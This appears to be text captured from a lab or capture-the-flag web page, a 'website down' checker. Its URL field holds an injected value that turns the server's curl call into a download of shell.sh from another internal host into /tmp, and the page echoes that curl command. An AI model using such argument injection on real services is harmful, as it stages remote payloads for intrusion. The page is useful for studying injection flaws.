 http://172.16.8.185
Forums Kali NetHunter Exploit-DB Google Hacking DB
Is it down or just me?
Check if a website is down for everyone or just for you!
Website URL
http://10.0.5.109/shell.sh -o /tmp/shell.sh
Check Website Status
Checking Status
Target: http://10.0.5.109/shell.sh -o /tmp/shell.sh
Executing:
curl -s --connect-timeout 10 http://10.0.5.109/shell.sh -o /tmp/
shell.sh